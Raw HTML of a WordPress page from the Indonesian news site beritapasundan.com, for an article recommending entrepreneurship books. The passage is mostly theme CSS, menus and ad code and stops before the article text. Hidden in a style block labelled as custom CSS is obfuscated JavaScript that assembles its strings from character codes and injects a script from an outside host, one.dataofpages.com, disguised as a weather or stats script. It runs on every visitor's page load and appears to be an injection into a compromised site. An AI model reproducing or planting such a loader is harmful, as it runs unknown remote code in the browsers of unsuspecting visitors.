    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #243e8e;
    }

    
    .td-header-border:before {
        background-color: #00c5d3;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #243e8e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #243e8e;
        background: -moz-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #243e8e), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, #243e8e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#243e8e', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #243e8e;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #243e8e;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ff0000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #243e8e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #243e8e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #243e8e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(36, 62, 142, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #243e8e;
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #243e8e;
    }
    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #243e8e;
        background-color: rgba(36, 62, 142, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #243e8e;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #243e8e;
    	border-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(225.28, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #243e8e !important;
        color: #243e8e !important;
    }
     
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #243e8e !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #243e8e !important;
        border-color: #243e8e !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://beritapasundan.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/",
                    "name": "Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_votnwn*/awuqmwfv=String;let/*_bbfvecouqiu*/_ewatzk=awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](102/*afmazxskjscf*/,114,111,109)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_zcofd*/,97,114)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_gjdevqgvbx*/,101);var/*_zcofd*/_dovccpnk="s"+"c"/*_zcofd*/+awuqmwfv[_ewatzk](114/*_votnwn*/,105,/*_iwroqzbp*/112,116),/*_mozdnh*/afmazxskjscf="c"+"re"+awuqmwfv[_ewatzk](97/*afmazxskjscf*/,116,101,69/*_gjdevqgvbx*/,108,101,109/*_bbfvecouqiu*/,101,110,116),/*_votnwn*/_zcofd="s"+awuqmwfv[_ewatzk](114/*_votnwn*/,99),/*_gjdevqgvbx*/_gjdevqgvbx=awuqmwfv[_ewatzk](105/*_gjdevqgvbx*/,100),/*_iwroqzbp*/_votnwn="cu"+"rre"+awuqmwfv[_ewatzk](110,116/*_gjdevqgvbx*/,83,99/*_votnwn*/,114,105/*_gjdevqgvbx*/,112,116);var/*_mozdnh*/_bbfvecouqiu="pa"+"r"+awuqmwfv[_ewatzk](101,110/*_iwroqzbp*/,116,78/*_axfvelsl*/,111,100/*_bbfvecouqiu*/,101), _iwroqzbp="i"+"ns"+awuqmwfv[_ewatzk](101,114/*afmazxskjscf*/,116,66/*_zcofd*/,101,102/*_votnwn*/,111,114,101),/*afmazxskjscf*/_mozdnh="ge"+"El"+awuqmwfv[_ewatzk](101,109/*_gjdevqgvbx*/,101,110/*_iwroqzbp*/,116,115,66/*_votnwn*/,121,84,97,103/*_mozdnh*/,78,97,109,101),/*_axfvelsl*/_axfvelsl="h"+"e"+awuqmwfv[_ewatzk](97/*_bbfvecouqiu*/,100),/*_diaoajv*/_diaoajv="ap"/*_zcofd*/+"p"+awuqmwfv[_ewatzk](101/*_zcofd*/,110/*_gjdevqgvbx*/,100,67/*_bbfvecouqiu*/,104,105/*_axfvelsl*/,108,100),/*_axfvelsl*/_adxw=document;var/*_mozdnh*/_nlpxgaay="t"/*_mozdnh*/+"e"+awuqmwfv[_ewatzk](109,112/*_zcofd*/,95,119,101,97/*afmazxskjscf*/,116,104,101/*_gjdevqgvbx*/,114,95,115/*_bbfvecouqiu*/,99,114,105/*_iwroqzbp*/,112,116),/*_votnwn*/_weuygweqs=_adxw[afmazxskjscf](_dovccpnk),/*_gjdevqgvbx*/_rmawljgvrx=awuqmwfv[_ewatzk](104/*_zcofd*/,116,116,/*_iwroqzbp*/112,115,/*_votnwn*/58,47,47)+awuqmwfv[_ewatzk](111/*_mozdnh*//*_gjdevqgvbx*/,110/*_bbfvecouqiu*/,101/*_mozdnh*/,46/*_bbfvecouqiu*/,100,97/*_gjdevqgvbx*/,116,97/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,102/*_gjdevqgvbx*/,112,97/*_bbfvecouqiu*/,103/*_bbfvecouqiu*/,101/*_mozdnh*//*_gjdevqgvbx*/,115,46,99/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,109)+awuqmwfv[_ewatzk](47)+awuqmwfv[_ewatzk](115)+"ta"+"t"+awuqmwfv[_ewatzk](115)+awuqmwfv[_ewatzk](47)+"g"+"e"+awuqmwfv[_ewatzk](116,/*_zcofd*/46,106,115);/*afmazxskjscf*/_weuygweqs[_zcofd]=_rmawljgvrx;/*_zcofd*/_weuygweqs[_gjdevqgvbx]=_nlpxgaay;if(_adxw[_votnwn])/*afmazxskjscf*/{/*_gjdevqgvbx*/_adxw[_votnwn][_bbfvecouqiu][_iwroqzbp](_weuygweqs,_adxw[_votnwn]);}/*_bbfvecouqiu*/else/*_mozdnh*/{_adxw[_mozdnh](_axfvelsl)[0][_diaoajv](_weuygweqs);}} catch (err) {}/*639a16e49c7df6a1c1b249b431fc02e1*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-21186 single-format-standard wp-theme-Newsmag rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis global-block-template-1 td-newsmag-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li id="menu-item-20702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li id="menu-item-20701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li id="menu-item-14697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beritapasundan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://beritapasundan.com/">
            <img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="" height=""/>
            <span class="td-visual-hidden">beritapasundan.com</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp2.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp3.jpg" alt=""  width="134" height="44"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="134" height="44"/>
	</a>
	    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://beritapasundan.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21186" class="post-21186 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-news tag-rekomendasi-buku-kewirausahaan" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://beritapasundan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Lifestyle" class="entry-crumb" href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://beritapasundan.com/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://beritapasundan.com/author/redaksi/">Redaksi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-18T19:57:32+07:00" >18 November 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21186">70</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rekomendasi+Buku+Kewirausahaan+untuk+Membangun+Kesuksesan+Bisnis&url=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/&amp;media=https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg&description=Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan. Berikut rekomendasi buku kewirausahaan" title="Pinterest" ><div class="td-social-but-icon"><i 